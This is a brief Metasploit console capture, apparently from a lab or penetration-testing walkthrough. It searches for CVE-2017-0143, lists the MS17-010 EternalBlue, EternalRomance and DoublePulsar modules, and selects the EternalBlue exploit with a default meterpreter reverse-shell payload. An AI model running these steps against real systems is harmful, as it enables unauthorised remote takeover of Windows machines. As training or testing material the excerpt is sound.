 msf6 > search CVE-2017-0143
Matching Modules
================
# Name Disclosure Date Rank Check Descript
ion
- ---- --------------- ---- ----- --------
---
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010
EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010
EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010
EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010
SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUB
LEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows
/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >